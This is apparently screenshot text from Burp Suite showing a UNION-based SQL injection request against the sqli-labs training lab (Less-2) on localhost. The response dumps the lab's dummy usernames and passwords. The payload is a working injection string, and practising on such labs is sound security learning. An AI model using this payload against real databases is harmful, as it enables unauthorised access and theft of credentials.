 Pretty 原始 十六进制 \n
1 GET /sqli-labs-php7/Less-2/?id=
-2%20union%20select%201,group_concat(username,'-'
,password),3%20from%20users%23 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Pretty 原始 十六进制 Render \n
Welcome Dhakkan
Your Login name:Dumb-
Dumb,Angelina-I-kill-
you,Dummy-p@ssword,secure-
crappy,stupid-stupidity,superman-
genious,batman-mob!le,admin-
admin,admin1-admin1,admin2-
admin2,admin3-admin3,dhakkan-
dumbo,admin4-admin4
Your Password:3